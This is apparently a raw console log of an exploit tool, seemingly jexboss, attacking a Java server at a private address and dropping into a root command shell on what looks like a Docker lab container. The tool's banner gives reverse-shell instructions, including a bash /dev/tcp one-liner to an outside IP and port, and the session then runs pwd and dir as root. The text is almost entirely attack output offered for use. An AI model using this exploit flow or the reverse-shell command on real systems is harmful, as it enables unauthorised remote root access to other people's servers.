 Continue only if you have permission!
yes/NO? yes
* Sending exploit code to http://192.168.31.169:8080. Please wait...
* Successfully deployed code! Starting command shell. Please wait...
# ----------------------------------------- # LOL # ----------------------------------------- #
* http://192.168.31.169:8080:
# ----------------------------------------- #
* For a Reverse Shell (like meterpreter =]), type the command:
jexremote=YOUR_IP:YOUR_PORT
Example:
Shell>jexremote=192.168.0.10:4444
Or use other techniques of your choice, like:
Shell>/bin/bash -i > /dev/tcp/192.168.0.10/4444 0>&1 2>&1
And so on... =]
# ----------------------------------------- #
Linux bd3b66243e44 5.15.146.1-microsoft-standard-WSL2 #1 SMP Thu Jan 11 04:09:03 UTC 2024 x86_64 GNU/Linux
'  Debian GNU/Linux 8 \
\\l
'  Failed to check for updates
uid=0(root) gid=0(root) groups=0(root)
'
[Type commands or "exit" to finish]
Shell> pwd
/
'
[Type commands or "exit" to finish]
Shell> dir
bin\t\t\t  dev\t\t    home   media  proc\tsbin  tmp
boot\t\t\t  docker-java-home  lib    mnt\t  root\tsrv   usr
check_Wed-May-29-13h.log  etc\t\t    lib64  opt\t  run\tsys   var
'
[Type commands or "exit" to finish]
Shell>